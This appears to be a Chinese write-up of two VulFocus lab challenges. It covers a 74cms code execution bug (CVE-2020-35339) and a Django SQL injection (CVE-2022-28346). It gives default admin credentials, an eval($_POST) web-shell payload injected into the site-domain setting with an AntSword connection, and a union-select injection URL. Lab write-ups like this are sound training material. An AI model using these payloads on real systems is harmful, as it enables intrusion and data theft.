漏洞指北-VulFocus靶场专栏-高级01

- 高级001 🌸骑士cms任意代码执行(CVE-2020-35339)🌸

- step1:进入页面,登入后台

- step2 系统——网站配置——网站域名

- step3 中国蚁剑连接

- 高级002 🌸Django SQL注入 (CVE-2022-28346)🌸

- step1:进入网页

- step2:进入报错页 demo

- step3 直接查找flag

高级001 🌸骑士cms任意代码执行(CVE-2020-35339)🌸

原因:

后台账号密码均为adminadmin

解决方案:





step1:进入页面,登入后台

http://10.11.12.28:63059/index.php?m=Admin&c=index&a=login



step2 系统——网站配置——网站域名

http://127.0.0.1/.‘,eval($_POST[111]),’/.com



step3 中国蚁剑连接











高级002 🌸Django SQL注入 (CVE-2022-28346)🌸

原因:



在 2.2.28 之前的 Django 2.2、3.2.13 之前的 3.2 和 4.0.4 之前的 4.0 中发现了一个问题。QuerySet.annotate()、aggregate() 和 extra() 方法会通过精心制作的字典(带有字典扩展)作为传递的 **kwargs 在列别名中进行 SQL 注入。 访问:http://ip:port/demo?field=demo.name POC: http://ip:port/demo?field=demo.name" FROM “demo_user” union SELECT “1”,sqlite_version(),“3”

解决方案:





step1:进入网页

step2:进入报错页 demo

http://10.11.12.28:31079/demo/

step3 直接查找flag